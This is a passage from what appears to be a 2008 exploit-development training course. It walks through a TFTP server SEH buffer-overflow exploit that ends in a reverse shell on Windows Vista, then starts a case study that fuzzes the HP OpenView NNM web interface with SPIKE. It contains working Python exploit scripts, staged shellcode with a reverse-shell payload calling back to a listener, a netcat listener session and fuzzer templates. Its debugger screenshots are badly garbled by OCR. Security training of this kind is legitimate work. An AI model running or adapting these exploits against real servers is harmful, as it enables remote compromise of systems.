

#!/usr/bin/python

```
import socket
import sys
host = '192.168.240.135'
port = 69
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
except:
        print "socket() failed"
        sys.exit(1)
filename = "A"*1232+"B"*4
mode = "netascii"
muha = "\x00\x02" + filename+ "\0" + mode+ "\0"
s.sendto(muha, (host, port))
```

www.offensive-security.com



Notice how the POP POP RET instruction will take us 4 bytes before our RET. We will have a 4 byte buffer to execute our 1st stage shellcode.



### 3 byte overwrite

To solve the null byte problem, we will initiate a 3 byte overwrite of the SEH. The 4th byte will be occupied by a null byte, as required by the TFTP protocol. This will redirect the execution flow to a POP POP RET combo in the TFTP server executable!

We could perform a short negative jump up the buffer and gain approximately 128 bytes of buffer to execute a secondary payload. (\xeb\xd0).

| 🜟 OllyDbg - T                                                                                                    | FTPServerSP.ex                                                     | e - [CPU - thr                                                                                                    | ead 00000C5                     | iC]                       |                                                                                                    |                                                                                                    | - 🗆 ×                                                                          | :           |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------|
| C File View                                                                                                    | Debug Plugins                                                      | Options Win                                                                                                    | dow Help                        |                           |                                                                                                    | Į.                                                                                                    | . 8 ×                                                                          | :           |
| Paused 2                                                                                                    | <b>→</b> ◀× ►                                                      | II <u>5</u>                                                                                                    | 원 타 귀                           | →                         | LEN                                                                                                    | 4 T V                                                                                                    | ИНО                                                                            | C           |
| 008AFFC6<br>008AFFC7<br>408AFFC8<br>408AFFC9<br>408AFFC9<br>408AFFC6<br>408AFFC6<br>408AFFC6<br>408AFFC7<br>408AFFC7<br>408AFFD7<br>408AFFD3<br>408AFFD3<br>408AF | 1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 | INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX<br>INC ECX | ØØBAFFAE                        | ×                         | Regist           EAX 00           ECX 42           EDX 76           EBX 76           EBX 76           EBX 76           EBX 76           EBX 76           EBY 00           EDI 00           EIP 00           EIP 00           EIP 00           EIP 00           EIP 00           EIP 00           ST 0           ST0           ST1           ST2           ST3           ST4           ST5           ST7 | ers         (FF           000000         (424242)           FE1039         BAF5A4           BAF5A4         (000000           BAF5D         (000000           0000000         (000000           BAF5D         (000000           S         0023           S         0023           S         00246           pty         0.0           pty         0.0           pty         0.0           pty         0.0           pty         0.0           pty         0.0           pty         0.0           pty         0.0 | U)<br>ntdll.<br>ntdll.<br>32bit<br>32bit<br>32bit<br>NULL<br>ERROR_B<br>(NO,NB | 77 00007 F, |
| Address Hex<br>00BAFFDC EB 0<br>00BAFFE4 00 2                                                                                                    | dump<br>20 41 41 42 42 4<br>28 FC 76 00 00 (                       | ASCII<br>42 42 <mark>\$#</mark> AABBE<br>30 00 .("\.                                                                                                    | ■ 0084F54<br>008AF54<br>008AF54 | 4 005<br>78 005<br>70 005 | 38F694<br>38F654<br>38FFDC P                                                                                                    | <u>ointer</u> ,                                                                                                    | to ne -                                                                        |             |

As we have another 1000 bytes of buffer behind us, we could use those 128 bytes to jump back further into the buffer, and execute our 3rd and final payload.

A small trick to jump up and down our buffer can be found in the phrack #62 Article 7 Originally written by Aaron Adams.



We compile this code with nasm, and look at the resulting binary code:

D9EED97424F45980C10A0FECDFECDFFE1

Let's try this second stage shellcode, and see if our jump works.

|                                                                                                    |                                                          |                                                                                                    | Z            |      | ww.offensive | e-security.com |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|------|--------------|----------------|
| 🔆 OllyDbg -                                                                                                    | TFTPServerSP.exe                                         | - [CPU - thread 00                                                                                                    | 000B08]      |      |              |                |
| C File Viev                                                                                                    | w Debug Plugins C                                        | Options Window H                                                                                                    | elp          |      |              |                |
| Paused                                                                                                    |                                                          | - 백력 동태                                                                                                    | → →          | LEM  | TWHC         | <u>/</u> :     |
| 00DFFB3<br>00DFFB4<br>00DFFB5<br>00DFFB5<br>00DFFB7<br>00DFFB8<br>00DFFB9<br>00DFFB8<br>00DFFB8<br>00DFFB8<br>00DFFB8<br>00DFFB8<br>00DFFB8<br>00DFFC1<br>00DFFC1<br>00DFFC1<br>00DFFC3<br>00DFFC4<br>00DFFC5<br>00DFFC5<br>00DFFC5<br>00DFFC5<br>00DFFC8<br>00DFFC9<br>00DFFC9<br>00DFFC9<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC8<br>00DFFC8<br>00DFFC8<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC8<br>00DFFC9<br>00DFFC8<br>00DFFC8<br>00DFF | 41<br>41<br>41<br>41<br>41<br>41<br>41<br>41<br>41<br>41 | INC ECX<br>INC ECX<br>INC ECX | ) PTR SS:LES | P-C] |              |                |
| ØØDDFFDE                                                                                                    | 90                                                       | NOP                                                                                                    | <u></u>      |      |              | <u> </u>       |

Our 2nd stage shellcode is successful, and we now have approximately 450 bytes for our final payload.

We edit the exploit accordingly:

```
#!/usr/bin/python
import socket
import sys
host = '192.168.240.135'
port = 69
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
except:
        print "socket() failed"
        sys.exit(1)
# win32_reverse - EXITFUNC=seh LHOST=192.168.240.134 LPORT=443 Size=312
Encoder=PexFnstenvSub http://metasploit.com */
shellcode=(
    "\x2b\xc9\x83\xe9\xb8\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x6b"
```



#### And get a shell!

```
bt ~ # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.240.134] from (UNKNOWN) [192.168.240.135] 49170
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
```

C:\Windows\system32>

#### Challenge #7

Recreate the TFTP exploit from POC on a Windows Vista machine.

© All rights reserved to Author Mati Aharoni, 2008



### HP Openview NNM – Case study #2

In a recent audit, we were requested to simulate a comprehensive and well funded external attack against a client corporate network. As we progressed into the pentest, we realized relatively soon that our attack surface was minimal, and contained no known weaknesses or configuration errors which were exploitable.

www.offensive-security.c

One system that did stand out from the rest was a fully patched, firewalled Windows 2003 server, which had port 7510 exposed to the internet.

After prodding the port for a while, we discovered an Apache Tomcat 4.0.4 server serving HTTP requests. Browsing the HTTP server and looking at the HTP source revealed that the HTTP server was part of an HP NNM suite installed on the machine.

```
<P><A HREF="http://corpcom.com/OvDocs/C/ReleaseNotes/README.html"
TARGET="_blank">NNM Release B.07.50</A><BR>Copyright (c) 1990-2004 Hewlett-
Packard Development Company, L.P.
```

We proceeded to rebuild the same hardware / software configuration of the machine in a local lab, and decided to take the "0 day angle" approach, and look for unknown vulnerabilities in this service.

In the following module we will discuss and recreate this scenario in the lab, and attempt to successfully exploit.

The most efficient fuzzer available to us was spike, written by Dave Itel from Immunitysec.

### **Spike Overview**

As described by its authors, SPIKE is a GPL'd API and set of tools that allows you to quickly create network protocol stress testers.

© All rights reserved to Author Mati Aharoni, 2008



SPIKE works with "blocks" that allows you to keep track of blocks of data, while updating various length fields accordingly.

Let's examine the following spike fuzzer template:

```
1) s_binary("01 00 00 00");
2) s_binary_block_size_byte("HeaderBlock");
3) s_block_start("HeaderBlock");
4) s_string_variable("Hello");
5) s_block_end("HeaderBlock");
```

A quick translation of this script is:

```
    Adds "01 00 00 00" to the packet
    Reserves 1 Bytes that will be the "HeaderBlock"'s length
    Start The "HeaderBlock"
    Add a variable string that might change the size of "HeaderBlock"
    End "HeaderBlock"
```

While fuzzing, the size of "HeaderBlock" will change and SPIKE will update the length fields associated to "HeaderBlock".

### **Creating custom fuzzers using Spike components**

Spike has several components that can be used to easily extend the fuzzer.

**generic\_send\_tcp** -generic\_send\_tcp connects to a target host / port over tcp and fuzz a specific packet according to a SPIKE script.

**generic\_send\_udp** - generic\_send\_tcp connects to a target host / port over udp and fuzz a specific packet according to a SPIKE script.

**generic\_listen\_tcp** - generic\_listen\_tcp listens on a specific tcp port, when a connection is made it fuzzez a specific packet according to a SPIKE script.

**generic\_listen\_udp** - generic\_listen\_tcp listens on a specific udp port, when a connection is made it fuzzez a specific packet according to a SPIKE script.

© All rights reserved to Author Mati Aharoni, 2008



**generic\_send\_stream\_tcp** - generic\_send\_stream\_tcp connects to a target host / port over tcp and fuzzez a list of packets (useful for protocols such as HTTP, FTP, POP3 and others)

www.offensive-security.co

### Fuzzing cleartext protocols with Spike

Peeking in the /pentest/fuzzers/spike/src/audits, we see that we do not have a readymade spike template for the HTTP protocol. Fortunately, building a new simple template for spike is relatively easy, using the SPIKE API. We copy over the UPNP protocol template file and use it as a baseline (the protocols have similar characteristics).

```
bt audits # pwd
/pentest/fuzzers/spike/src/audits
bt audits # mkdir HTTP
bt audits # cp UPNP/upnp1.spk HTTP/http.spk
bt audits # cd HTTP/
bt HTTP #
```

Before we create our template, we want to know what HTTP headers are being used in the communications with the HTTP servers. (Some custom HTTP servers often use extra or unusual HTTP headers which might contain bugs). We do this easily by capturing traffic with wireshark, while browsing the HTTP server.

|                                                                                                    |                                                                                                    |                                                         |                                            | v.offensive                | -security. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--------------------------------------------|----------------------------|------------|
| 0                                                                                                    |                                                                                                    | Follow TCP Stream                                       |                                            |                            |            |
| GET /topology/home HTT<br>Host: 192.168.240.128:<br>User-Agent: Mozilla/5.<br>Accept: text/xml,appli<br>Accept-Language: en-us<br>Accept-Charset: ISO-88<br>Keep-Alive: 300<br>Connection: keep-alive<br>HTTP/1.1 200 OK<br>Content-Type: text/htm<br>Date: Thu, 19 Jun 2008<br>Content-Language: en-U<br>Transfer-Encoding: chu<br>Server: Apache Tomcat/ | <pre>P/1.1 7510 0 (X11; U; Linux i686; e cation/xml,application/x ,en;q=0.5 deflate 59-1,utf-8;q=0.7,*;q=0.7   1;charset=IS0-8859-1 18:39:55 GMT S nked 4.0.4 (HTTP/1.1 Connecto</pre> | n-US; rv:1.8.1.14) Geck<br>html+xml,text/html;q=0.<br>' | o/20080404 Firefox/<br>9,text/plain;q=0.8, | 2.0.0.14<br>image/png,*/*; | q=0.5      |
|                                                                                                    |                                                                                                    |                                                         |                                            |                            |            |

In this case, we don't see any special HTTP headers, so we proceed to build an HTTP SPIKE fuzzer

template according to this data.

```
s_string_variable("GET");
s_string("");
s_string_variable("/topology/home");
s_string("");
s_string("HTTP/1.1");
s_string("HTTP/1.1");
s_string("\r\n");
s_string("\r\n");
s_string_variable("192.168.1.100");
s_string_variable("192.168.1.100");
s_string_variable("192.168.1.100");
s_string_variable("7510");
s_string("\r\n");
s_string("\r\n");
s_string_variable("User-Agent");
s_string_variable("Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.14)");
s_string("\r\n\r\n");
```

We start fuzzing the HP NNM web interface:

bt src # pwd
/pentest/fuzzers/spike/src
bt src # ./generic\_send\_tcp 192.168.240.128 7510 audits/HTTP/http.spk 0 0

| CHANSING<br>Security                                                                                                    | www.offensive-security.com |
|----------------------------------------------------------------------------------------------------|----------------------------|
| Fuzzing Variable 1:2038<br>Fuzzing Variable 1:2039<br>Fuzzing Variable 1:2040<br>Fuzzing Variable 1:2041<br>Fuzzing Variable 1:2042<br>Fuzzing Variable 1:2043<br>Fuzzing Variable 2:0<br>Fuzzing Variable 2:1<br>Variablesize= 5004<br>Fuzzing Variable 2:2<br>Variablesize= 5005<br>Fuzzing Variable 2:3<br>Variablesize= 21 |                            |

Olly indicates a crash towards the end of "Variable 1".

P C www.offensive-security.co OllyDbg - ovas.exe - [CPU - thread 00000484] \_ 🖪 🗵 <u>V</u>iew <u>D</u>ebug File <u>Plugins</u> Op<u>t</u>ions <u>W</u>indow Help **∢**€ × 4 + 24 I I I → → L E M T W H C / K B R · · ► II MOV EDX, DWORD PTR DS: LEDX\*4+6D425E98 SHR EAX, 1A AND EAX, 1 JE 0106F2A0 881495 985E426D C1E8 1A 83E0 01 0F84 06000000 Registers (FPU) . 00000000 01062E4B CMP EAX, DWORD PTR DS: [ECX] PUSH EDX 0106F29A 3BØ1 40 EBX ESP 52 PUSH EDX JMP DWORD PTR DS:[EBX+30] PUSH EDX MOV EAX,DWORD PTR DS:[ECX+4] MOV EBX,DWORD PTR DS:[EAX+EBX\*4+B8] MOV EAX,DWORD PTR DS:[EBX+30] MOV EAX,EBX JMP EDX 1178F3C8 1178F3F0 FF63 30 EBP 0106E200 52 0106F2A1 0106F2A4 0106F2AB 8B41 04 1178F41C ĒDĪ 889098 8800000 8853 30 8853 30 EIP 0106F29A 06F 20F CP 0023 32bit 001B 32bit 0023 32bit 0023 32bit 0023 32bit 003B 32bit 0 ES CS SS DS FS GS 0106F2B0 FFE2 0 000 DS: [00000000]=??? EAX=00000001 ÂZST 0 -7 Ø 0000 NULL 1178F3C8 Address Hex dump ASCII \* 00000000 03103510 1178F3D4 08586632 1178F41C 08588408 00000000 08586652 ۰ 
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00< 00404000 00 00 00 00 . . . . . . . . 1178E3D0 @(#)ovas 1178F3D4 1178F3D8 1178F3D8 00404010 00404018 00404020 CLAS SPATH= 1178F3E0 1178F3E4 -B. -Xmx 128m XOV\_PATH 00404028 1178F3E4 1178F3E8 1178F3E0 1178F3F0 1178F3F4 1178F3F8 1178F3F8 1178F3F0 1178F400 00404030 0B586578 1178F418 1178F440 00404038 XOU\_PATH X\jre\jr e1.4. XOU\_PATH X\tomcat \jakarta 00404040 00404048 6257668557670760 01062D9F 00000000 00404050 00404058 00404060 61 63 50 6F 61 6C 74 00404068 -tomcat-1178F404 1178F408 -tomcat-4.0.4. XOV\_PATH X\tmp. -Xbootcl 000000000 00404070 00000000 00404078 41 00 74 69 6F 61 58 1178F40C 1178F410 000000000 00404080 6D 6F 70 ŏó óŏ 50 58 73 78 78 78 65 72 00000000 6C 2F 2F 61 00404088 63 68 62 63 22 72 1178F414 1178F418 000000000 00404090 asspath. 03D72820 03103510 03103510 1178F424 00 2F 61 00 00404098 004040A0 a:..lib/ ext/loca 1178F410 RF420 6Â 73 30404008 ledata.j 3F424 004040B0 61 20 -Xre ar. Access violation when reading [00000000] - use Shift+F7/F8/F9 to pass exception to pro

Although interesting, we will focus on a different crash (this crash did not seem exploitable in any

Paused

way). We proceed to look for bugs from "Variable 2" onwards.

```
bt src # ./generic_send_tcp 192.168.240.128 7510 audits/HTTP/http.spk 2 0
. . .
. . .
Fuzzing Variable 2:211
Variablesize= 256
Fuzzing Variable 2:212
Variablesize= 240
Fuzzing Variable 2:213
Variablesize= 128
Fuzzing Variable 2:214
Couldn't tcp connect to target
Variablesize= 65534
tried to send to a closed socket!
```



We soon get another crash, with more promising prospects.

| 🔆 OllyDbg - ovas.exe - [CPU - thread 000009C8, module ovutil]                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| C File <u>V</u> iew <u>D</u> ebug Plugins Optjons <u>W</u> indow <u>H</u> elp                                                                                                    | _ 8 ×                                                                                                    |  |  |
|                                                                                                    | C / K B R S                                                                                                    |  |  |
